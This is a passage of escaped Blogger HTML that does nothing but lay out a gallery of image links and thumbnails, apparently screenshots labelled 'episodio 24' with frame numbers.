src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOIExRT6_Bp2e8vMQHrh8itP9ivXya6sIW3QjeUVq3_myq6R39gSQQE7D3z2IXLkZNg_SNWFs1jrkfu9CMUC911-8tRh49mtKntWYMwwgDO5BNC5gmHm0S1jFfmj1PfWKRMg8Eu7eBAQ\/s1600\/episodio+24+11516.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcos9dJHOeJGdiqUaa0tfvTVAjV_w-mGcdtT6y5DlcM82HxRXBI3hEcIkqAtkynIX1PPE2kp82fqLZxaSjgAQBCehqB_adQwDjTRv5HLRhpqwe0iAgwz7Y1rZfjrGFOyD6gpddxX_W5w\/s1600\/episodio+24+11131.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcos9dJHOeJGdiqUaa0tfvTVAjV_w-mGcdtT6y5DlcM82HxRXBI3hEcIkqAtkynIX1PPE2kp82fqLZxaSjgAQBCehqB_adQwDjTRv5HLRhpqwe0iAgwz7Y1rZfjrGFOyD6gpddxX_W5w\/s1600\/episodio+24+11131.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghjPm9uMDTeJotam_U4a8L4lIwAL0vaisU-I4YGp9rNwz-2WXDTnSPAnU8BLP3NLCL05GhXsB23BLAkTLvddb0XuEd3tF-lmkhE2mmlKi_wpAiMJmcOApY_KrulxTakbimLl0uHLxDyg\/s1600\/episodio+24+11897.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghjPm9uMDTeJotam_U4a8L4lIwAL0vaisU-I4YGp9rNwz-2WXDTnSPAnU8BLP3NLCL05GhXsB23BLAkTLvddb0XuEd3tF-lmkhE2mmlKi_wpAiMJmcOApY_KrulxTakbimLl0uHLxDyg\/s1600\/episodio+24+11897.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMTHjXz9SjZvwCvI8LzY5Kps8QVv8XHI7MHD2HtDBs0aRL3mMO_Ct1Iz5rWDPTGbG5qyxswx74htcB-tCZ__MtGnoQqjxlZVYv4voPE1uzXlpXX5QJlwup-iVQcWOHeFjpnne4DB5Y8Q\/s1600\/episodio+24+12018.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMTHjXz9SjZvwCvI8LzY5Kps8QVv8XHI7MHD2HtDBs0aRL3mMO_Ct1Iz5rWDPTGbG5qyxswx74htcB-tCZ__MtGnoQqjxlZVYv4voPE1uzXlpXX5QJlwup-iVQcWOHeFjpnne4DB5Y8Q\/s1600\/episodio+24+12018.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5todGcftA2d3FDpdaTWCyO2UWOJ4MY5n0F19_StwVGd67rbkcmtUIVvSILFvxH90p_1YiQZoWTEHJq0vz1yJbjJWDkgbPdxKwLuUsZcRSA0iBhpXDztvVgjcbMN7o2paa77ZHb1bopw\/s1600\/episodio+24+12045.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5todGcftA2d3FDpdaTWCyO2UWOJ4MY5n0F19_StwVGd67rbkcmtUIVvSILFvxH90p_1YiQZoWTEHJq0vz1yJbjJWDkgbPdxKwLuUsZcRSA0iBhpXDztvVgjcbMN7o2paa77ZHb1bopw\/s1600\/episodio+24+12045.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTm5on7lUFvOET64tnygN6UarriCuVm7hrboVB0Wxq3ai4sBw2ubFrE1YLSIVqvSgVrzVSsJ-fIGALgDef3f0YjveqlsGl2ny_aL9NyNauLdBoYqmkwpYnYkqcKsbExqmDchfERfL83g\/s1600\/episodio+24+12161.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTm5on7lUFvOET64tnygN6UarriCuVm7hrboVB0Wxq3ai4sBw2ubFrE1YLSIVqvSgVrzVSsJ-fIGALgDef3f0YjveqlsGl2ny_aL9NyNauLdBoYqmkwpYnYkqcKsbExqmDchfERfL83g\/s1600\/episodio+24+12161.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYto-7GR1XvXDXn-W-cHzF2Q5ARzlkQJ63ZIkDsqLTgx0iMkeTjeGE5ly2V_1frePOsLqrDSXen3JymbEbI_dmyrU7z4H5AEXxsvNL92nbnLGp5gJjM0IhFRWEkbn9od4AOoQONWlZMw\/s1600\/episodio+24+12828.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYto-7GR1XvXDXn-W-cHzF2Q5ARzlkQJ63ZIkDsqLTgx0iMkeTjeGE5ly2V_1frePOsLqrDSXen3JymbEbI_dmyrU7z4H5AEXxsvNL92nbnLGp5gJjM0IhFRWEkbn9od4AOoQONWlZMw\/s1600\/episodio+24+12828.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGod4NmMPkUaBkQT4SHn0oyHEqATo0sSwGkYSwl1bHY9Vd14dHNYgDM6Ov3rhyq1vbJ3UI7xi35YV-Zf-VgZid-Q4ReW0VPevfpQ2sxUUyRVOrJSg7e_BXGxgOxWkbp2yQa9bX_g9d1w\/s1600\/episodio+24+12827.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGod4NmMPkUaBkQT4SHn0oyHEqATo0sSwGkYSwl1bHY9Vd14dHNYgDM6Ov3rhyq1vbJ3UI7xi35YV-Zf-VgZid-Q4ReW0VPevfpQ2sxUUyRVOrJSg7e_BXGxgOxWkbp2yQa9bX_g9d1w\/s1600\/episodio+24+12827.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguLPCOQ09PrKv44WKmVvDbHQ7sfaMBnYy2_OFk243YCZJp8ySEOJojLBp-eiTg6tkZn8C5JmudzLiJbApO2JReqZi-Vy-s0IaKSXlR8vpv0EDn8b7dpr31cyH6az1m2MR94ivwfIa_LQ\/s1600\/episodio+24+13664.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguLPCOQ09PrKv44WKmVvDbHQ7sfaMBnYy2_OFk243YCZJp8ySEOJojLBp-eiTg6tkZn8C5JmudzLiJbApO2JReqZi-Vy-s0IaKSXlR8vpv0EDn8b7dpr31cyH6az1m2MR94ivwfIa_LQ\/s1600\/episodio+24+13664.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVO1jrKBv4cLY5X_EqpRxwE3KJ3bFzwP0s32jt_B7whSFAwIrtnHp_2At-6VDftSVJAWHJbVwsmV2QW4r3S2cNRa0n1ESA5aweCjTV5eAwYkISDWjKPAItWxr6kiUQmaYWCZhqgTAdSA\/s1600\/episodio+24+13790.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVO1jrKBv4cLY5X_EqpRxwE3KJ3bFzwP0s32jt_B7whSFAwIrtnHp_2At-6VDftSVJAWHJbVwsmV2QW4r3S2cNRa0n1ESA5aweCjTV5eAwYkISDWjKPAItWxr6kiUQmaYWCZhqgTAdSA\/s1600\/episodio+24+13790.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgP0BkUphgsvNm16PyPoK7qmJc85LQAwY27_iGHIpw3OdinoVYIopRuOpzvB1qB0UFiJ-cOH8JVurLvWgKgtu0yXSf84tHQlBFafpgCncv5A002LhXwHI3mGlrjNwS4g7qllv6VNA6EQ\/s1600\/episodio+24+13868.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgP0BkUphgsvNm16PyPoK7qmJc85LQAwY27_iGHIpw3OdinoVYIopRuOpzvB1qB0UFiJ-cOH8JVurLvWgKgtu0yXSf84tHQlBFafpgCncv5A002LhXwHI3mGlrjNwS4g7qllv6VNA6EQ\/s1600\/episodio+24+13868.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPcRiydwLzvBmH5No0opxOnnyqMLmbPgy7hxGF_ZKyeHTApfF6a_Kdlh3PuRyV9kLKm18KZ_6UKDw8vqrdLtGKbw-Ge0RJhGiXuVeX_9H_dc30oZWmpri50_GqcARtPQZnr7eLo3RM2Q\/s1600\/episodio+24+13897.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPcRiydwLzvBmH5No0opxOnnyqMLmbPgy7hxGF_ZKyeHTApfF6a_Kdlh3PuRyV9kLKm18KZ_6UKDw8vqrdLtGKbw-Ge0RJhGiXuVeX_9H_dc30oZWmpri50_GqcARtPQZnr7eLo3RM2Q\/s1600\/episodio+24+13897.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDela7FuuIkZnZWuzt1NIYW4rau2mOe7ITfq8g9mTV0A4nT_yj9dGPefu1oLAb201USIuZ2aMferLxgFv2O6OqjU_ibFBLxdkX4VypyUeARBnRlNigP-ZTAkZckTy2fXnHKcJstBSYbw\/s1600\/episodio+24+13938.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDela7FuuIkZnZWuzt1NIYW4rau2mOe7ITfq8g9mTV0A4nT_yj9dGPefu1oLAb201USIuZ2aMferLxgFv2O6OqjU_ibFBLxdkX4VypyUeARBnRlNigP-ZTAkZckTy2fXnHKcJstBSYbw\/s1600\/episodio+24+13938.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLxNtdg4-CpSO8pqVpGaeVe6tH4BzsbUnEkqI_DPN4zmsGntysLAZcYfc1gQnW448-lxZX31sUUjjEQSy3kgaLiT3wgVv9HM8AB9daCK1-5qkuMR_Xf7nkC_BN22MoAVozQCI8heHDJw\/s1600\/episodio+24+13950.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLxNtdg4-CpSO8pqVpGaeVe6tH4BzsbUnEkqI_DPN4zmsGntysLAZcYfc1gQnW448-lxZX31sUUjjEQSy3kgaLiT3wgVv9HM8AB9daCK1-5qkuMR_Xf7nkC_BN22MoAVozQCI8heHDJw\/s1600\/episodio+24+13950.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8bxOqseBkOLye_CA3zeugCmFNkkx8AuxEefrLGkrrLds-FQqIYBrVg4GRxN0NBHroRoSEldCe-NqDTP9tMzc2-L7PI2uin0Zrpq32VsB8yd4z2oxQB0tajhJw9i4Yt-325Q8Slc13xA\/s1600\/episodio+24+14066.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8bxOqseBkOLye_CA3zeugCmFNkkx8AuxEefrLGkrrLds-FQqIYBrVg4GRxN0NBHroRoSEldCe-NqDTP9tMzc2-L7PI2uin0Zrpq32VsB8yd4z2oxQB0tajhJw9i4Yt-325Q8Slc13xA\/s1600\/episodio+24+14066.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTGUIsxhXfAb0MZ2NyP8FiAHXYcsyr3GrVZsYH1WuoQq0sN1k74LzbgzIBNZaiHrKMRbzn5lD55jJjjkkgbqcZ9ZY31l1T6_LmWN2UJ_9qCUhzs8uPhdqrBT2LZl36NZDiRpS2-ZbVpw\/s1600\/episodio+24+14135.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTGUIsxhXfAb0MZ2NyP8FiAHXYcsyr3GrVZsYH1WuoQq0sN1k74LzbgzIBNZaiHrKMRbzn5lD55jJjjkkgbqcZ9ZY31l1T6_LmWN2UJ_9qCUhzs8uPhdqrBT2LZl36NZDiRpS2-ZbVpw\/s1600\/episodio+24+14135.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY2ohl3_UQyI8dE7zPumCHf1tHP7WcUj1jFRVWfWmR61ErBppWCmIJ6nqELRu2sn9dP0L2WTDTjYcPC3XC3sXgSwOLVHRDillT-vYO6Xt-toiFnlnOCmBhDMizms_jnPiq_gtV5UKyaw\/s1600\/episodio+24+14172.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY2ohl3_UQyI8dE7zPumCHf1tHP7WcUj1jFRVWfWmR61ErBppWCmIJ6nqELRu2sn9dP0L2WTDTjYcPC3XC3sXgSwOLVHRDillT-vYO6Xt-toiFnlnOCmBhDMizms_jnPiq_gtV5UKyaw\/s1600\/episodio+24+14172.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2f0rn4erybKAhaJtvI5EeYj37-Iw18LWvbsc9XB51VLB3M3z7TpH9YzVHfrgXHn03_8IPe8Es3Lpw4UM2c3a5xI7JPtsK8xNQ8AC-7dFnDeIWRS8tJ4CfxcMAIFFD_22b5fnHbswZ2Q\/s1600\/episodio+24+14402.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2f0rn4erybKAhaJtvI5EeYj37-Iw18LWvbsc9XB51VLB3M3z7TpH9YzVHfrgXHn03_8IPe8Es3Lpw4UM2c3a5xI7JPtsK8xNQ8AC-7dFnDeIWRS8tJ4CfxcMAIFFD_22b5fnHbswZ2Q\/s1600\/episodio+24+14402.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbJv-umGnpr8bcvX2WZvbkVSzeo45LrJPuAfapiBgZvbLrSDS_TyMgr4S3Bmp6GNnAB-4NbC3X46ZKsofUuBMC0MzWzBr9fNQ1Osl2ix5_w-N1qxm8Y88BRHBnzcsYTCsuVkALxHh1NA\/s1600\/episodio+24+14357.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbJv-umGnpr8bcvX2WZvbkVSzeo45LrJPuAfapiBgZvbLrSDS_TyMgr4S3Bmp6GNnAB-4NbC3X46ZKsofUuBMC0MzWzBr9fNQ1Osl2ix5_w-N1qxm8Y88BRHBnzcsYTCsuVkALxHh1NA\/s1600\/episodio+24+14357.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3TcXJXQO4EiP0SERtgxvd7jSD3_EtDh5ydL6OqMHcC2A4sqA2Gwe2Gx4zwfme-jCWkbor8YAdcZz68PLg-BTxqbPVOaAFkO251Uhto-5dDvYXL9t3A78IaJQj6R93OkF6zznlfKgQZA\/s1600\/episodio+24+14663.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3TcXJXQO4EiP0SERtgxvd7jSD3_EtDh5ydL6OqMHcC2A4sqA2Gwe2Gx4zwfme-jCWkbor8YAdcZz68PLg-BTxqbPVOaAFkO251Uhto-5dDvYXL9t3A78IaJQj6R93OkF6zznlfKgQZA\/s1600\/episodio+24+14663.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge2wTOdRdpqPQ0pIK4L2eTQ4lUXljcv_Uf13joMVdTHENZy1XPZuOmKQs8GQpIqGA03syUED-a59A7NombQFhOtIWZ8BTDGfSNKG9F4TCf3QbG0OaDU7ycLcVMaIfLMtrC5nZl4r5yyA\/s1600\/episodio+24+14716.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge2wTOdRdpqPQ0pIK4L2eTQ4lUXljcv_Uf13joMVdTHENZy1XPZuOmKQs8GQpIqGA03syUED-a59A7NombQFhOtIWZ8BTDGfSNKG9F4TCf3QbG0OaDU7ycLcVMaIfLMtrC5nZl4r5yyA\/s1600\/episodio+24+14716.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOtmqX7yHt5T0-zdC4zh3_BuppxDBjNRLK8va_54vrX2ZqAt4peN-4acUlPSW_XvVmOuJT-WmPZB00pLjCce6M5k6JSxKOHiaM1MXQ-HAofmr2cJHoCnttTgUNK8LZoi__xykecJ0v2Q\/s1600\/episodio+24+14774.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOtmqX7yHt5T0-zdC4zh3_BuppxDBjNRLK8va_54vrX2ZqAt4peN-4acUlPSW_XvVmOuJT-WmPZB00pLjCce6M5k6JSxKOHiaM1MXQ-HAofmr2cJHoCnttTgUNK8LZoi__xykecJ0v2Q\/s1600\/episodio+24+14774.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKTFLbsS7mjZ0HTRjPNW6s1OukYEAacqMbC5BP-LyvVxmWDDMzp7bhZdBAEWAbNI5CtOxMAok_a1Md2aEJCrcGWfLawgUKtk3ZT4xPzrEXUKHIDAJ5luG3nrY-qJBKQoZKBrYR40j1ww\/s1600\/episodio+24+14906.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKTFLbsS7mjZ0HTRjPNW6s1OukYEAacqMbC5BP-LyvVxmWDDMzp7bhZdBAEWAbNI5CtOxMAok_a1Md2aEJCrcGWfLawgUKtk3ZT4xPzrEXUKHIDAJ5luG3nrY-qJBKQoZKBrYR40j1ww\/s1600\/episodio+24+14906.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtNJ1qEdy3SFEgmcRfgbKIoJIDjQe21_EcNIAhiwFeIwesdHTXribGaswRcOAMLRoZgoO254UMBDRRNDdzVP990Kb4Nb52zvro29R-jZ8qVEoKmz49wkgmcWe__Hs39wd7pjprCsfGzg\/s1600\/episodio+24+14952.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtNJ1qEdy3SFEgmcRfgbKIoJIDjQe21_EcNIAhiwFeIwesdHTXribGaswRcOAMLRoZgoO254UMBDRRNDdzVP990Kb4Nb52zvro29R-jZ8qVEoKmz49wkgmcWe__Hs39wd7pjprCsfGzg\/s1600\/episodio+24+14952.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmk-keN90OyulAcS-UX2o1vNk-bJ_mIBp2l7L4FJgkrbgKxF3IUvMYyJaq5fOcVQ9b11vIf72KCfh_Pvx8IhKYyafzEuQIREjmwbPGcuv9gu-FJXJALHe_BoaHOmsQUX4U1XVZwTfWsA\/s1600\/episodio+24+15006.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmk-keN90OyulAcS-UX2o1vNk-bJ_mIBp2l7L4FJgkrbgKxF3IUvMYyJaq5fOcVQ9b11vIf72KCfh_Pvx8IhKYyafzEuQIREjmwbPGcuv9gu-FJXJALHe_BoaHOmsQUX4U1XVZwTfWsA\/s1600\/episodio+24+15006.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLOCfXRei73cad8o6xj2imtMd6JhKXkXpwRGj3UPh0n2NWQG3W6suRhtbbQqq7Q3CgAfoFbbHW4Oz7knf42ZJisAOTOC64wxc61zk_bXcdh9JxyhrMGCNgs7ADIRhWXgYw8NvHCmPtFw\/s1600\/episodio+24+14514.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLOCfXRei73cad8o6xj2imtMd6JhKXkXpwRGj3UPh0n2NWQG3W6suRhtbbQqq7Q3CgAfoFbbHW4Oz7knf42ZJisAOTOC64wxc61zk_bXcdh9JxyhrMGCNgs7ADIRhWXgYw8NvHCmPtFw\/s1600\/episodio+24+14514.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm_Dkw_S5M0Yai2fR0uW9b0PIdL4J3G_HUMyzHf5wkYolZouQHQ36X2byzTR__MnFZKFKDLHbNxHYre2EuPFPlWXZyzb1CnEwdsWF93mJt4dLaYbP1YgS__VDEwqLXJzgEKj2-qMN86g\/s1600\/episodio+24+15125.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm_Dkw_S5M0Yai2fR0uW9b0PIdL4J3G_HUMyzHf5wkYolZouQHQ36X2byzTR__MnFZKFKDLHbNxHYre2EuPFPlWXZyzb1CnEwdsWF93mJt4dLaYbP1YgS__VDEwqLXJzgEKj2-qMN86g\/s1600\/episodio+24+15125.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDXzV3WQMMGPbXhyH04bDF1_10bvhURIVcq-AsFzikcZtOcSY6ifH5aMMck9VIx9xCJ7kiVtZqsYsk2VrKR4kt1ElmlY_MemkODomhQRi619nOSzsx0TEhmfVNSM45PZ-z2A70d0zNQ\/s1600\/episodio+24+15157.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDXzV3WQMMGPbXhyH04bDF1_10bvhURIVcq-AsFzikcZtOcSY6ifH5aMMck9VIx9xCJ7kiVtZqsYsk2VrKR4kt1ElmlY_MemkODomhQRi619nOSzsx0TEhmfVNSM45PZ-z2A70d0zNQ\/s1600\/episodio+24+15157.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiivI4NktpNtOTBhq_9jWZXUsbtn0Dat2h0kL-ZJihoC0AHxv6JjbPB85lFEUlQZYODvqrhJLELCQPlmK-mRFG1guxnr35LHXfYZOfi8h9nEHioRI74hejwixMFx4bbeOBfLNdT66-Aeg\/s1600\/episodio+24+15180.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiivI4NktpNtOTBhq_9jWZXUsbtn0Dat2h0kL-ZJihoC0AHxv6JjbPB85lFEUlQZYODvqrhJLELCQPlmK-mRFG1guxnr35LHXfYZOfi8h9nEHioRI74hejwixMFx4bbeOBfLNdT66-Aeg\/s1600\/episodio+24+15180.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs_hsFkfDxJMQGbHhWIPdPaQKQrLuQDEKxLFA2BvPUyX6UyrkxObjfbqwkQc7N2vV3R3qgKBzSwN3dlekdYp-K1n4Q49tC1ivtT1WjEweNvJb34QyKTRsjXqq35Bgs64PBSuxmYHSzjg\/s1600\/episodio+24+15261.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs_hsFkfDxJMQGbHhWIPdPaQKQrLuQDEKxLFA2BvPUyX6UyrkxObjfbqwkQc7N2vV3R3qgKBzSwN3dlekdYp-K1n4Q49tC1ivtT1WjEweNvJb34QyKTRsjXqq35Bgs64PBSuxmYHSzjg\/s1600\/episodio+24+15261.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU8YqJ48opsxtrnvk4Why3GAV6Voc9DsXfkj6ZdSYAulZH6g8u3Kpz9AqdTREL-Os3CCPGtD-F5cU-oYFnsssxV7bFYQ7ursTMnlA0spfVWE1gDLT-Hf07rJLQToEieUgUZsTf7hzkDA\/s1600\/episodio+24+15228.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU8YqJ48opsxtrnvk4Why3GAV6Voc9DsXfkj6ZdSYAulZH6g8u3Kpz9AqdTREL-Os3CCPGtD-F5cU-oYFnsssxV7bFYQ7ursTMnlA0spfVWE1gDLT-Hf07rJLQToEieUgUZsTf7hzkDA\/s1600\/episodio+24+15228.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi20WiYjtKExmCX-3WLvzdAcI2pv649Uda-mJAErKfiqbbP88EBLa4rILgUk9A-xlP9NIDtFKHQPRQDhzH1WabqSHjJREdupfeG5-onHT9uA43LUuRF9WWSAVFiGzdJ2Q-9DAeZsMu-nw\/s1600\/episodio+24+15291.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi20WiYjtKExmCX-3WLvzdAcI2pv649Uda-mJAErKfiqbbP88EBLa4rILgUk9A-xlP9NIDtFKHQPRQDhzH1WabqSHjJREdupfeG5-onHT9uA43LUuRF9WWSAVFiGzdJ2Q-9DAeZsMu-nw\/s1600\/episodio+24+15291.jpg\" width=\"320\" 